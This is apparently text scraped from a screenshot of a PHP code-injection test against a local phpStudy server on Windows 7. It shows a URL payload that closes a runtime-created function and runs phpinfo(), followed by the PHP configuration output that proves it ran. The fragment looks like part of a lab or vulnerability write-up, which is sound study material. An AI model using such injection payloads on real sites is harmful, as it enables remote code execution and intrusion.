 127.0.0.1/index.php?id=1;}phpinfo();/*
1;}phpinfo();/*
Warning: Unterminated comment starting line 1 in C:\phpStudy\WWW\index.php(5) : runtime-created function on line 1
PHP Version 5.4.45
php
System
Windows NT WIN-D8GG4K0MQ86 6.1 build 7600 (Windows 7 Ultimate Edition)
i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration
C:\Windows